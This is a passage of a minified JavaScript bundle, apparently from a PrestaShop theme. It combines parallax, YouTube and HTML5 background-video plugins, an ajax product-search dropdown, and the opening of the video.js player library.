c,e,d,f,g;f=[];this.on=this.getOption("on",a);this.offsetTop=this.getOffset(this.element).top;this.offsetLeft=this.getOffset(this.element).left;this.width=this.element.offsetWidth;this.canvas.style.width=this.width+"px";null!=this.anchor&&(this.positionTop=this.element.offsetTop);null!=this.agent?(this.agentOffset=this.getOffset(this.agent).top,this.agentHeight=this.agent.offsetHeight):this.agentOffset=this.agentHeight=null;g=this.layers;c=0;for(d=g.length;c<d;c++)e=g[c],"media"===e.type?f.push(e):e.refresh(a,b,this.offsetTop,this.offsetHeight,this.on);this.offsetHeight=this.canvas.offsetHeight-2*this.amend;this.element.style.height=this.offsetHeight+"px";c=0;for(d=f.length;c<d;c++)e=f[c],e.refresh(a,b,this.offsetTop,this.offsetHeight,this.on)};b.prototype.update=function(a,b,c,d,m){var e,g,k,p,n,q,z;z=this.offsetTop;q=this.offsetHeight;h||l||this.move(a);p=this.layers;n=[];e=0;for(k=p.length;e<k;e++)g=p[e],g.move(a,b,c,z,q,d,this.on,this.agentOffset,m),g.fade=g.getOption("fade",b)||!1,!g.fade||l||h?n.push(void 0):n.push(g.fuse(z,q));return n};b.prototype.isTransformed=function(){var a,b,c;c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(a in c)c.hasOwnProperty(a)&&null!=this.style[a]&&(b=d.getComputedStyle(this).getPropertyValue(c[a]));return null!=b&&0<b.length&&"none"!==b?!0:!1};b.prototype.getOffset=function(a){a=a.getBoundingClientRect();return{top:a.top+(d.scrollY||d.pageYOffset),left:a.left+(d.scrollX||d.pageYOffset)}};return b}();q.prototype.Defaults={selector:".rd-parallax",screenAliases:{0:"-",480:"-xs-",768:"-sm-",992:"-md-",1200:"-lg-",1920:"-xl-",2560:"-xxl-"}};q.prototype.initialize=function(){var b,a,e,c,h,l,f;b=this;e=m.querySelectorAll(b.options.selector);f=d.innerWidth;l=d.innerHeight;a=c=0;for(h=e.length;c<h;a=++c)a=e[a],b.scenes.push(new t(a,b.options.screenAliases,f,l));n(d).on("resize",n.proxy(b.resize,b));if(w)n("input").on("focusin focus",function(a){a.preventDefault();b.activeOffset=n(this).offset().top;return d.scrollTo(d.scrollX||d.pageXOffset,b.activeOffset-this.offsetHeight-100)});n(d).trigger("resize");b.update();b.checkResize()};q.prototype.resize=function(b){var a,e,c;if((a=d.innerWidth)!==this.windowWidth||!l||b){this.windowWidth=a;this.windowHeight=d.innerHeight;this.documentHeight=m.body.offsetHeight;e=this.scenes;b=0;for(a=e.length;b<a;b++)c=e[b],c.refresh(this.windowWidth,this.windowHeight);return this.update(!0)}};q.prototype.update=function(b){var a,e,c,h,n,f,g,k,q,r;e=this;b||requestAnimationFrame(function(){e.update()});k=d.scrollY||d.pageYOffset;w&&null!=(a=m.activeElement)&&(a.tagName.match(/(input)|(select)|(textarea)/i)?(e.activeElement=a,e.inputFocus=!0):(e.activeElement=null,e.inputFocus=!1,b=!0));l&&y&&(a=d.innerHeight-e.windowHeight,e.deltaHeight=a,k-=e.deltaHeight);if((k!==e.lastScrollY||b)&&!e.isActing){e.isActing=!0;r=e.windowWidth;q=e.windowHeight;c=e.documentHeight;a=k-e.lastScrollY;w&&null!=e.activeElement&&(e.activeElement.value+=" ",e.activeElement.value=e.activeElement.value.trim());f=e.scenes;h=0;for(n=f.length;h<n;h++)g=f[h],(e.inputFocus||b||k+q>=(g.agentOffset||g.offsetTop)+a&&k<=(g.agentOffset||g.offsetTop)+(g.agentHeight||g.offsetHeight)+a)&&g.update(k,r,q,c,e.inputFocus);e.lastScrollY=k;return e.isActing=!1}};q.prototype.checkResize=function(){var b;b=this;setInterval(function(){var a,e,c,d,h,f,g,k;a=m.body.offsetHeight;g=b.scenes;e=0;for(h=g.length;e<h;e++){c=g[e];k=c.layers;c=0;for(f=k.length;c<f;c++)if(d=k[c],d.isHolderWrong()){b.checkLayerHeight=!0;break}if(b.checkLayerHeight)break}if(b.checkLayerHeight||a!==b.lastDocHeight)return b.resize(!0),b.lastDocHeight=a,b.checkLayerHeight=!1},500)};return q}();n.RDParallax=function(d){var h;h=n(m);if(!h.data("RDParallax"))return h.data("RDParallax",new t(d))};return d.RDParallax=t})(window.jQuery,document,window);"undefined"!==typeof module&&null!==module?module.exports=window.RDParallax:"function"===typeof define&&define.amd&&define(["jquery"],function(){return window.RDParallax})}).call(this)});if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F()}}(function($,window,document){var
loadAPI=function loadAPI(callback){var tag=document.createElement('script'),head=document.getElementsByTagName('head')[0];if(window.location.origin=='file://'){tag.src='//www.youtube.com/iframe_api'}else{tag.src='//www.youtube.com/iframe_api'}
head.appendChild(tag);head=null;tag=null;iframeIsReady(callback)},iframeIsReady=function iframeIsReady(callback){if(typeof YT==='undefined'&&typeof window.loadingPlayer==='undefined'){window.loadingPlayer=!0;window.dfd=$.Deferred();window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null;window.dfd.resolve("done");callback()}}else if(typeof YT==='object'){callback()}else{window.dfd.done(function(name){callback()})}};YTPlayer={player:null,defaults:{ratio:16/9,videoId:'LSmgKRx5pBo',mute:!0,repeat:!0,width:$(window).width(),playButtonClass:'YTPlayer-play',pauseButtonClass:'YTPlayer-pause',muteButtonClass:'YTPlayer-mute',volumeUpClass:'YTPlayer-volume-up',volumeDownClass:'YTPlayer-volume-down',start:0,pauseOnScroll:!1,fitToBackground:!0,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:1,controls:0,showinfo:0,wmode:'opaque',branding:0,autohide:0},events:null},init:function init(node,userOptions){var self=this;self.userOptions=userOptions;self.$body=$('body'),self.$node=$(node),self.$window=$(window);self.defaults.events={'onReady':function(e){self.onPlayerReady(e);if(self.options.pauseOnScroll){self.pauseOnScroll()}
if(typeof self.options.callback=='function'){self.options.callback.call(this)}},'onStateChange':function(e){if(e.data===1){self.$node.find('img').fadeOut(400);self.$node.addClass('loaded')}else if(e.data===0&&self.options.repeat){self.player.seekTo(self.options.start)}}}
self.options=$.extend(!0,{},self.defaults,self.userOptions);self.options.height=Math.ceil(self.options.width/self.options.ratio);self.ID=(new Date()).getTime();self.holderID='YTPlayer-ID-'+self.ID;if(self.options.fitToBackground){self.createBackgroundVideo()}else{self.createContainerVideo()}
self.$window.on('resize.YTplayer'+self.ID,function(){self.resize(self)});loadAPI(self.onYouTubeIframeAPIReady.bind(self));self.resize(self);return self},pauseOnScroll:function pauseOnScroll(){var self=this;self.$window.on('scroll.YTplayer'+self.ID,function(){var state=self.player.getPlayerState();if(state===1){self.player.pauseVideo()}});self.$window.scrollStopped(function(){var state=self.player.getPlayerState();if(state===2){self.player.playVideo()}})},createContainerVideo:function createContainerVideo(){var self=this;var $YTPlayerString=$('<div id="ytplayer-container'+self.ID+'" >\
                                    <div id="'+self.holderID+'" class="ytplayer-player"></div> \
                                    </div> \
                                    <div id="ytplayer-shield" class="ytplayer-shield"></div>');self.$node.append($YTPlayerString);self.$YTPlayerString=$YTPlayerString;$YTPlayerString=null},createBackgroundVideo:function createBackgroundVideo(){var self=this,$YTPlayerString=$('<div id="ytplayer-container'+self.ID+'" class="ytplayer-container background">\
                                    <div id="'+self.holderID+'" class="ytplayer-player"></div>\
                                    </div>\
                                    <div id="ytplayer-shield" class="ytplayer-shield"></div>');self.$node.append($YTPlayerString);self.$YTPlayerString=$YTPlayerString;$YTPlayerString=null},resize:function resize(self){var container=$(window);if(!self.options.fitToBackground){container=self.$node}
var width=container.width(),pWidth,height=container.height(),pHeight,$YTPlayerPlayer=$('#'+self.holderID);if(width/self.options.ratio<height){pWidth=Math.ceil(height*self.options.ratio);$YTPlayerPlayer.width(pWidth).height(height).css({left:(width-pWidth)/2,top:0})}else{pHeight=Math.ceil(width/self.options.ratio);$YTPlayerPlayer.width(width).height(pHeight).css({left:0,top:(height-pHeight)/2})}
$YTPlayerPlayer=null;container=null},onYouTubeIframeAPIReady:function onYouTubeIframeAPIReady(){var self=this;self.player=new window.YT.Player(self.holderID,self.options)},onPlayerReady:function onPlayerReady(e){if(this.options.mute){e.target.mute()}
e.target.playVideo()},getPlayer:function getPlayer(){return this.player},destroy:function destroy(){var self=this;self.$node.removeData('yt-init').removeData('ytPlayer').removeClass('loaded');self.$YTPlayerString.remove();$(window).off('resize.YTplayer'+self.ID);$(window).off('scroll.YTplayer'+self.ID);self.$body=null;self.$node=null;self.$YTPlayerString=null;self.player.destroy();self.player=null}};$.fn.scrollStopped=function(callback){var $this=$(this),self=this;$this.scroll(function(){if($this.data('scrollTimeout')){clearTimeout($this.data('scrollTimeout'))}
$this.data('scrollTimeout',setTimeout(callback,250,self))})};$.fn.YTPlayer=function(options){return this.each(function(){var el=this;$(el).data("yt-init",!0);var player=Object.create(YTPlayer);player.init(el,options);$.data(el,"ytPlayer",player)})}})(jQuery,window,document);!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):a.jQuery)}(this,function(a){"use strict";function b(a){var b,c,d,e,f,g,h,i={};for(f=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,",").split(","),h=0,g=f.length;g>h&&(c=f[h],-1===c.search(/^(http|https|ftp):\/\//)&&-1!==c.search(":"));h++){b=c.indexOf(":"),d=c.substring(0,b),e=c.substring(b+1),e||(e=void 0),"string"==typeof e&&(e="true"===e||("false"===e?!1:e)),"string"==typeof e&&(e=isNaN(e)?e:+e),i[d]=e}
return null==d&&null==e?a:i}
function c(a){a=""+a;var b,c,d,e=a.split(/\s+/),f="50%",g="50%";for(d=0,b=e.length;b>d;d++){c=e[d],"left"===c?f="0%":"right"===c?f="100%":"top"===c?g="0%":"bottom"===c?g="100%":"center"===c?0===d?f="50%":g="50%":0===d?f=c:g=c}
return{x:f,y:g}}
function d(b,c){var d=function(){c(this.src)};a('<img src="'+b+'.gif">').load(d),a('<img src="'+b+'.jpg">').load(d),a('<img src="'+b+'.jpeg">').load(d),a('<img src="'+b+'.png">').load(d)}
function e(c,d,e){if(this.$element=a(c),"string"==typeof d&&(d=b(d)),e?"string"==typeof e&&(e=b(e)):e={},"string"==typeof d){d=d.replace(/\.\w*$/,"")}else if("object"==typeof d){for(var f in d){d.hasOwnProperty(f)&&(d[f]=d[f].replace(/\.\w*$/,""))}}
this.settings=a.extend({},g,e),this.path=d;try{this.init()}catch(i){if(i.message!==h){throw i}}}
var f="vide",g={volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect",resizing:!0,bgColor:"transparent",className:""},h="Not implemented";e.prototype.init=function(){var b,e,g=this,i=g.path,j=i,k="",l=g.$element,m=g.settings,n=c(m.position),o=m.posterType;e=g.$wrapper=a("<div>").addClass(m.className).css({position:"absolute","z-index":-1,top:0,left:0,bottom:0,right:0,overflow:"hidden","-webkit-background-size":"cover","-moz-background-size":"cover","-o-background-size":"cover","background-size":"cover","background-color":m.bgColor,"background-repeat":"no-repeat","background-position":n.x+" "+n.y}),"object"==typeof i&&(i.poster?j=i.poster:i.mp4?j=i.mp4:i.webm?j=i.webm:i.ogv&&(j=i.ogv)),"detect"===o?d(j,function(a){e.css("background-image","url("+i.poster+"."+i.posterType+")")}):"none"!==o&&e.css("background-image","url("+j+"."+o+")"),"static"===l.css("position")&&l.css("position","relative"),l.prepend(e),"object"==typeof i?(i.mp4&&(k+='<source src="'+i.mp4+'.mp4" type="video/mp4">'),i.webm&&(k+='<source src="'+i.webm+'.webm" type="video/webm">'),i.ogv&&(k+='<source src="'+i.ogv+'.ogv" type="video/ogg">'),b=g.$video=a("<video>"+k+"</video>")):b=g.$video=a('<video><source src="'+i+'.mp4" type="video/mp4"><source src="'+i+'.webm" type="video/webm"><source src="'+i+'.ogv" type="video/ogg"></video>');try{b.prop({autoplay:m.autoplay,loop:m.loop,volume:m.volume,muted:m.muted,defaultMuted:m.muted,playbackRate:m.playbackRate,defaultPlaybackRate:m.playbackRate})}catch(p){throw new Error(h)}
b.css({margin:"auto",position:"absolute","z-index":-1,top:n.y,left:n.x,"-webkit-transform":"translate(-"+n.x+", -"+n.y+")","-ms-transform":"translate(-"+n.x+", -"+n.y+")","-moz-transform":"translate(-"+n.x+", -"+n.y+")",transform:"translate(-"+n.x+", -"+n.y+")",visibility:"hidden",opacity:0}).one("canplaythrough."+f,function(){g.resize()}).one("playing."+f,function(){b.css({visibility:"visible",opacity:1}),e.css("background-image","none")}),l.on("resize."+f,function(){m.resizing&&g.resize()}),e.append(b)},e.prototype.getVideoObject=function(){return this.$video[0]},e.prototype.resize=function(){if(this.$video){var a=this.$wrapper,b=this.$video,c=b[0],d=c.videoHeight,e=c.videoWidth,f=a.height(),g=a.width();g/e>f/d?b.css({width:g+2,height:"auto"}):b.css({width:"auto",height:f+2})}},e.prototype.destroy=function(){delete a[f].lookup[this.index],this.$video&&this.$video.off(f),this.$element.off(f).removeData(f),this.$wrapper.remove()},a[f]={lookup:[]},a.fn[f]=function(b,c){var d;return this.each(function(){d=a.data(this,f),d&&d.destroy(),d=new e(this,b,c),d.index=a[f].lookup.push(d)-1,a.data(this,f,d)}),this},a(document).ready(function(){var b=a(window);b.on("resize."+f,function(){for(var b,c=a[f].lookup.length,d=0;c>d;d++){b=a[f].lookup[d],b&&b.settings.resizing&&b.resize()}}),b.on("unload."+f,function(){return!1}),a(document).find("[data-"+f+"-bg]").each(function(b,c){var d=a(c),e=d.data(f+"-options"),g=d.data(f+"-bg");d[f](g,e)})})});if(typeof Object.create!=='function'){Object.create=function(obj){function F(){}
F.prototype=obj;return new F()}}(function($,window,document,undefined){var jxSearchQueries=[];var jxPrestashopSearch={init:function(options,elem){var self=this;self.elem=elem;self.$elem=$(elem);self.$elem.attr('autocomplete','off');self.options=$.extend({},$.fn.jxPsSearch.options);if(self.options.jxajaxsearch){self.$elem.bind('keyup',function(e){if(self.options.jxajaxsearch){self.ajaxSearch(self.$elem)}});$(''+self.options.categorySelector+'').bind('change',function(e){if(self.options.jxajaxsearch){self.ajaxSearch(self.$elem)}})}
$(document).on('click','.jxsearch-row',function(){location.href=$(this).find('.jxsearch-inner-row').attr('data-href')});if(self.options.showAllResults){$(document).on('click',''+self.options.resultContainer+' .jxsearch-alllink',function(e){e.preventDefault();self.showAllResult($(this))})}
if(self.options.navigationMode){$(document).on('click',''+self.options.resultContainer+' .navigation .prev',function(e){e.preventDefault();if(!$(this).hasClass('disabled')){self.showPrevPage($(this))}});$(document).on('click',''+self.options.resultContainer+' .navigation .next',function(e){e.preventDefault();if(!$(this).hasClass('disabled')){self.showNextPage($(this))}})}
if(self.options.pagerMode){$(document).on('click',''+self.options.resultContainer+' .pager-button',function(e){e.preventDefault();if(!$(this).hasClass('active')){self.goToPage($(this))}})}
$(document).on('click',''+self.options.resultContainer+', #'+self.$elem.context.id+', '+self.options.categorySelector+'',function(e){e.stopPropagation()});$(document).on('click',function(e){e.stopPropagation();$(''+self.options.resultContainer+'').remove()})},ajaxSearch:function(elem){var self=this;if(elem.val().length>=self.options.minQeuryLength){self.stopJxSearchQueries();self.addSearchLoader();var category=$(''+self.options.categorySelector+'').val();jxSearchQuery=$.ajax({url:search_url_local,headers:{"cache-control":"no-cache"},dataType:'json',data:{ajaxSearch:1,category:category,q:elem.val()},success:function(response){if(response.result){self.searchDropdown(self.buildSearchResponse(response.result,response.total),elem);if(self.options.resultHighlight){self.highlightQuery()}}else{self.searchDropdown(self.buildEmptyResponse(response.empty),elem)}}});jxSearchQueries.push(jxSearchQuery)}else{self.stopJxSearchQueries();self.closeJxSearchResult()}},stopJxSearchQueries:function(){for(var i=0;i<jxSearchQueries.length;i++){jxSearchQueries[i].abort()}
jxSearchQueries=[]},closeJxSearchResult:function(){$(''+this.options.resultContainer+'').remove()},addSearchLoader:function(){var search_result=$(''+this.options.resultContainer+'');if(typeof(search_result)!='undefined'&&search_result.length){search_result.addClass('loading')}},removeSearchLoader:function(){var search_result=$(''+this.options.resultContainer+'');if(typeof(search_result)!='undefined'&&search_result.length&&search_result.hasClass('loading')){search_result.removeAttr('class')}},searchDropdown:function(data,elem){var search_result=$(''+this.options.resultContainer+'');if(typeof(search_result)!='undefined'&&search_result.length){search_result.html(data)}else{elem.parents('div#jxsearchblock').append('<div id="'+this.options.resultContainerId+'">'+data+'</div>')}
this.removeSearchLoader()},buildEmptyResponse:function(data){return data},buildSearchResponse:function(data,total){var response_content='';if(data.length>0){if(this.options.pagerMode&&this.options.itemsToShow>0&&!this.options.navigationMode){response_content+=this.buildSearchResponsePages(data,total);response_content+=this.buildSearchResponsePagesPagers(data,total)}else if(this.options.navigationMode&&this.options.navigationPosition){if(this.options.navigationPosition=='both'||this.options.navigationPosition=='top'){response_content+=this.buildSearchResponseNav(data,total,'top')}
response_content+=this.buildSearchResponsePages(data,total);if(this.options.navigationPosition=='both'||this.options.navigationPosition=='bottom'){response_content+=this.buildSearchResponseNav(data,total,'bottom')}}else{var hiddenItem='';for(i=0;i<total;i++){if(this.options.showAllResults&&(i+1>this.options.itemsToShow)){var hiddenItem=' hidden-row'}
response_content+='<div class="jxsearch-row '+hiddenItem+'">'+data[i]+'</div>';if(!this.options.showAllResults&&(i+1==this.options.itemsToShow)){break}}}
if(this.options.showAllResults&&(total>this.options.itemsToShow)){response_content+=this.addShowAll(total,total-this.options.itemsToShow)}}
return response_content},buildSearchResponsePages:function(data,total){var response_content='';var pages=Math.ceil(total/this.options.itemsToShow);var hiddenClass='';for(p=1;p<pages+1;p++){var from=(p-1)*this.options.itemsToShow;var to=parseInt(from)+parseInt(this.options.itemsToShow);response_content+='<div class="search-page'+hiddenClass+' res-'+from+'-'+to+'" data-page-num="'+p+'">';for(i=0;i<total;i++){if(i>=from&&i<to){response_content+='<div class="jxsearch-row">'+data[i]+'</div>'}}
response_content+='</div>';hiddenClass=' hidden-page'}
return response_content},buildSearchResponsePagesPagers:function(data,total){var pages=Math.ceil(total/this.options.itemsToShow);var pagers='';var active=' active';if(pages>1){pagers+='<div class="pagers">';for(i=1;i<pages+1;i++){pagers+='<a href="#" class="pager-button '+active+'" data-page-num ="'+i+'">'+i+'</a>';active=''}
pagers+='</div>'}
return pagers},buildSearchResponsePagesCounter:function(total){var count='';count+='<div class="count-pages"><span class="current">1</span>/<span class="total">'+total+'</span></div>';return count},setSearchResponsePagesCurrent:function(page){$(''+this.options.resultContainer+' .count-pages .current').html(page)},buildSearchResponseNav:function(data,total,position){var pages=Math.ceil(total/this.options.itemsToShow);var nav='';if(pages>1){nav+='<div class="navigation '+position+'">';nav+='<a href="#" class="icon-caret-left prev disabled"></a>';if(this.options.pagerMode&&this.options.itemsToShow>0){nav+=this.buildSearchResponsePagesPagers(data,total)}else{nav+=this.buildSearchResponsePagesCounter(pages)}
nav+='<a href="#" class="icon-caret-right next"></a>';nav+='</div>'}
return nav},showPrevPage:function(elem){var prevPage=parseInt($(''+this.options.resultContainer+'').find('.search-page:visible').attr('data-page-num'))-1;this.showPage(prevPage);this.setSearchResponsePagesCurrent(prevPage);if(this.options.pagerMode){this.addActivePager(prevPage)}
this.setSearchResponsePagesCurrent(prevPage);this.disableNavButton('next','prev',prevPage)},showNextPage:function(elem){var nextPage=parseInt($(''+this.options.resultContainer+'').find('.search-page:visible').attr('data-page-num'))+1;this.showPage(nextPage);this.setSearchResponsePagesCurrent(nextPage);if(this.options.pagerMode){this.addActivePager(nextPage)}
this.disableNavButton('prev','next',nextPage)},showPage:function(page){$(''+this.options.resultContainer+'').find('.search-page').each(function(){if($(this).attr('data-page-num')!=page){$(this).addClass('hidden-page')}else{$(this).removeClass('hidden-page')}})},disableNavButton:function(name,name1,page){var $elem=$(''+this.options.resultContainer+'');var pages=1;if(name1=='next'){var pages=$elem.find('.search-page').length}
$(''+this.options.resultContainer+' a.'+name+'').removeClass('disabled');if(page==pages){$(''+this.options.resultContainer+' a.'+name1+'').addClass('disabled')}else{$(''+this.options.resultContainer+' a.'+name1+'').removeClass('disabled')}},goToPage:function(elem){var $elem=$(''+this.options.resultContainer+'');var pageToGo=elem.attr('data-page-num');this.addActivePager(pageToGo);if(pageToGo==1){this.disableNavButton('next','prev',pageToGo)}else{this.disableNavButton('prev','next',pageToGo)}
this.showPage(pageToGo)},addActivePager:function(page){$(''+this.options.resultContainer+'').find('.pagers a').each(function(){if($(this).attr('data-page-num')!=page){$(this).removeClass('active')}else{$(this).addClass('active')}})},highlightQuery:function(data){var elem=this.$elem;var searchQuery=new RegExp('('+elem.val()+')','gi');$(''+this.options.resultContainer+'').find('.jxsearch-row div div, .jxsearch-row span').each(function(){$(this).html($(this).text().replace(searchQuery,'<strong class="highlight">$&</strong>'))})},addShowAll:function(total,hidden){return '<div class="jxsearch-alllink"><a href="#">'+jxsearch_showall_text.replace(/%s/g,hidden)+'</a></div>'},showAllResult:function(link){$(''+this.options.resultContainer+'').find('.jxsearch-row').each(function(){$(this).removeClass('hidden-row')});$(''+this.options.resultContainer+'').find('.search-page').each(function(){$(this).removeClass('hidden-page')});$(''+this.options.resultContainer+'').find('.navigation, .pagers').remove()
link.remove()},};$.fn.jxPsSearch=function(options){return this.each(function(){var search=Object.create(jxPrestashopSearch);search.init(options,this);$.data(this,'jxPsSearch',search)})};$.fn.jxPsSearch.options={jxajaxsearch:use_jx_ajax_search?use_jx_ajax_search:!1,categorySelector:'select[name="search_categories"]',resultContainer:'#jxsearch_result',resultContainerId:'jxsearch_result',minQeuryLength:jxsearch_minlength?jxsearch_minlength:3,showAllResults:jxsearch_showallresults?jxsearch_showallresults:!1,pagerMode:jxsearch_pager?jxsearch_pager:!1,itemsToShow:jxsearch_itemstoshow?jxsearch_itemstoshow:3,navigationMode:jxsearch_navigation?jxsearch_navigation:!1,navigationPosition:jxsearch_navigation_position?jxsearch_navigation_position:'both',resultHighlight:jxsearch_highlight?jxsearch_highlight:!1}})(jQuery,window,document);$(document).ready(function(){$('#jx_search_query').jxPsSearch()});/**/;(function(){var b=void 0,f=!0,j=null,l=!1;function m(){return function(){}}function n(a){return function(){return this[a]}}function p(a){return function(){return a}}var s;document.createElement("video");document.createElement("audio");document.createElement("track");function t(a,c,d){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(t.Da[a])return c&&t.log.warn('Player "'+a+'" is already initialised. Options will not be applied.'),d&&t.Da[a].I(d),t.Da[a];a=t.m(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new t.Player(a,c,d)}var videojs=window.videojs=t;t.jc="4.12";t.wd="https:"==document.location.protocol?"https://":"http://";t.VERSION="4.12.11";t.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],inactivityTimeout:2E3,children:{mediaLoader:{},posterImage:{},loadingSpinner:{},textTrackDisplay:{},bigPlayButton:{},controlBar:{},errorDisplay:{},textTrackSettings:{}},language:document.getElementsByTagName("html")[0].getAttribute("lang")||navigator.languages&&navigator.languages[0]||navigator.Jf||navigator.language||"en",languages:{},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==t.jc&&(videojs.options.flash.swf=t.wd+"vjs.zencdn.net/"+t.jc+"/video-js.swf");t.Kd=function(a,c){t.options.languages[a]=t.options.languages[a]!==b?t.$.Ba(t.options.languages[a],c):c;return t.options.languages};t.Da={};"function"===typeof define&&define.amd?define("videojs",[],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);t.Ha=t.CoreObject=m();t.Ha.extend=function(a){var c,d;a=a||{};c=a.init||a.l||this.prototype.init||this.prototype.l||m();d=function(){c.apply(this,arguments)};d.prototype=t.i.create(this.prototype);d.prototype.constructor=d;d.extend=t.Ha.extend;d.create=t.Ha.create;for(var e in a)a.hasOwnProperty(e)&&(d.prototype[e]=a[e]);return d};t.Ha.create=function(){var a=t.i.create(this.prototype);this.apply(a,arguments);return a};t.b=function(a,c,d){if(t.i.isArray(c))return v(t.b,a,c,d);var e=t.getData(a);e.G||(e.G={});e.G[c]||(e.G[c]=[]);d.s||(d.s=t.s++);e.G[c].push(d);e.ca||(e.disabled=l,e.ca=function(c){if(!e.disabled){c=t.Qb(c);var d=e.G[c.type];if(d)for(var d=d.slice(0),k=0,q=d.length;k<q&&!c.Rc();k++)d[k].call(a,c)}});1==e.G[c].length&&(a.addEventListener?a.addEventListener(c,e.ca,l):a.attachEvent&&a.attachEvent("on"+c,e.ca))};t.n=function(a,c,d){if(t.Mc(a)){var e=t.getData(a);if(e.G){if(t.i.isArray(c))return v(t.n,a,c,d);if(c){var g=e.G[c];if(g){if(d){if(d.s)for(e=0;e<g.length;e++)g[e].s===d.s&&g.splice(e--,1)}else e.G[c]=[];t.Bc(a,c)}}else for(g in e.G)c=g,e.G[c]=[],t.Bc(a,c)}}};t.Bc=function(a,c){var d=t.getData(a);0===d.G[c].length&&(delete d.G[c],a.removeEventListener?a.removeEventListener(c,d.ca,l):a.detachEvent&&a.detachEvent("on"+c,d.ca));t.kb(d.G)&&(delete d.G,delete d.ca,delete d.disabled);t.kb(d)&&t.cd(a)};t.Qb=function(a){function c(){return f}function d(){return l}if(!a||!a.Wb){var e=a||window.event;a={};for(var g in e)"layerX"!==g&&("layerY"!==g&&"keyLocation"!==g)&&("returnValue"==g&&e.preventDefault||(a[g]=e[g]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){e.preventDefault&&e.preventDefault();a.returnValue=l;a.je=c;a.defaultPrevented=f};a.je=d;a.defaultPrevented=l;a.stopPropagation=function(){e.stopPropagation&&e.stopPropagation();a.cancelBubble=f;a.Wb=c};a.Wb=d;a.stopImmediatePropagation=function(){e.stopImmediatePropagation&&e.stopImmediatePropagation();a.Rc=c;a.stopPropagation()};a.Rc=d;if(a.clientX!=j){g=document.documentElement;var h=document.body;a.pageX=a.clientX+(g&&g.scrollLeft||h&&h.scrollLeft||0)-(g&&g.clientLeft||h&&h.clientLeft||0);a.pageY=a.clientY+(g&&g.scrollTop||h&&h.scrollTop||0)-(g&&g.clientTop||h&&h.clientTop||0)}a.which=a.charCode||a.keyCode;a.button!=j&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};t.o=function(a,c){var d=t.Mc(a)?t.getData(a):{},e=a.parentNode||a.ownerDocument;"string"===typeof c&&(c={type:c,target:a});c=t.Qb(c);d.ca&&d.ca.call(a,c);if(e&&!c.Wb()&&c.bubbles!==l)t.o(e,c);else if(!e&&!c.defaultPrevented&&(d=t.getData(c.target),c.target[c.type])){d.disabled=f;if("function"===typeof c.target[c.type])c.target[c.type]();d.disabled=l}return!c.defaultPrevented};t.N=function(a,c,d){function e(){t.n(a,c,e);d.apply(this,arguments)}if(t.i.isArray(c))return v(t.N,a,c,d);e.s=d.s=d.s||t.s++;t.b(a,c,e)};function v(a,c,d,e){t.xc.forEach(d,function(d){a(c,d,e)})}var w=Object.prototype.hasOwnProperty;t.f=function(a,c){var d;c=c||{};d=document.createElement(a||"div");t.i.da(c,function(a,c){-1!==a.indexOf("aria-")||"role"==a?d.setAttribute(a,c):d[a]=c});return d};t.wa=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};t.i={};t.i.create=Object.create||function(a){function c(){}c.prototype=a;return new c};t.i.da=function(a,c,d){for(var e in a)w.call(a,e)&&c.call(d||this,e,a[e])};t.i.D=function(a,c){if(!c)return a;for(var d in c)w.call(c,d)&&(a[d]=c[d]);return a};t.i.Sd=function(a,c){var d,e,g;a=t.i.copy(a);for(d in c)w.call(c,d)&&(e=a[d],g=c[d],a[d]=t.i.lb(e)&&t.i.lb(g)?t.i.Sd(e,g):c[d]);return a};t.i.copy=function(a){return t.i.D({},a)};t.i.lb=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};t.i.isArray=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)};t.le=function(a){return a!==a};t.bind=function(a,c,d){function e(){return c.apply(a,arguments)}c.s||(c.s=t.s++);e.s=d?d+"_"+c.s:c.s;return e};t.va={};t.s=1;t.expando="vdata"+(new Date).getTime();t.getData=function(a){var c=a[t.expando];c||(c=a[t.expando]=t.s++);t.va[c]||(t.va[c]={});return t.va[c]};t.Mc=function(a){a=a[t.expando];return!(!a||t.kb(t.va[a]))};t.cd=function(a){var c=a[t.expando];if(c){delete t.va[c];try{delete a[t.expando]}catch(d){a.removeAttribute?a.removeAttribute(t.expando):a[t.expando]=j}}};t.kb=function(a){for(var c in a)if(a[c]!==j)return l;return f};t.Qa=function(a,c){return-1!==(" "+a.className+" ").indexOf(" "+c+" ")};t.p=function(a,c){t.Qa(a,c)||(a.className=""===a.className?c:a.className+" "+c)};t.r=function(a,c){var d,e;if(t.Qa(a,c)){d=a.className.split(" ");for(e=d.length-1;0<=e;e--)d[e]===c&&d.splice(e,1);a.className=d.join(" ")}};t.A=t.f("video");var x=document.createElement("track");x.Xb="captions";x.jd="en";x.label="English";t.A.appendChild(x);t.P=navigator.userAgent;t.Dd=/iPhone/i.test(t.P);t.Cd=/iPad/i.test(t.P);t.Ed=/iPod/i.test(t.P);t.Bd=t.Dd||t.Cd||t.Ed;var aa=t,y;var z=t.P.match(/OS (\d+)_/i);y=z&&z[1]?z[1]:b;aa.lf=y;t.Ad=/Android/i.test(t.P);var ba=t,B;var C=t.P.match(/Android 